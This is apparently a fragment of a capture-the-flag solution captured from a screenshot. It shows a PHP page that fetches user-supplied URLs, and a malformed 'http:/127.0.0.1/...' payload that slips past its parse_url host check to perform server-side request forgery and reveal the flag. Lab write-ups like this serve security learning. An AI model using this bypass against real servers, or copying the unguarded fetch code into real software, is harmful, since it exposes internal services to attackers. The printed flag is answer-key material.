 不安全 27.25.151.26:31562/?url=http:/127.0.0.1/FFFFF11111AAAAAggggg.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/127.0.0.1/FFFFF11111AAAAAggggg.phpflag{3b8d6023-e076-4739-a9d2-4675ff0fe9d4}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://27.25.151.26:31562/?url=http:/127.0.0.1/FFFFF11111AAAAAggggg.php